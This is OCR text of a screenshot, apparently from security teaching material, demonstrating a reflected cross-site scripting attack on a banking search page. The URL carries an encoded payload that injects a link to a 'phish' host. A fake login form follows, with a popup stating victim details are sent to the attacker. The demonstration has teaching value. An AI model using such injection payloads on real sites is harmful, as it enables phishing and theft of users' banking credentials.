 Banking Search - Windows Internet Explorer
http://banksite/search.php?searchtext=%3C%2Fb%3E%3Clink%20href%3D%22http%3A%2F%2Fphish
Bing
File Edit View Favorites Tools Help
Favorites Suggested Sites Web Slice Gallery
Banking Search Page Safety Tools
MENU
Index
Search
Login
Phishing page
Internet Banking
Login: Username here
Password: ••••
Message from webpage
Victim infos are sent to attacker
OK
Done Local intranet 100%